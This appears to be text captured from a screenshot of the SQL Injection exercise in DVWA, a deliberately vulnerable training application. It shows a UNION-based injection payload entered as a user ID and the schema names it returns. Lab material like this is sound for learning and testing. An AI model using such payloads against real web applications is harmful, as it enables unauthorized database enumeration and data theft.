 Vulnerability: SQL Injection
User ID:
Submit
ID: 2' union SELECT schema_name,2 FROM information_schema.schemata -- '
First name: Gordon
Surname: Brown
ID: 2' union SELECT schema_name,2 FROM information_schema.schemata -- '
First name: information_schema
Surname: 2
ID: 2' union SELECT schema_name,2 FROM information_schema.schemata -- '
First name: dvwa
Surname: 2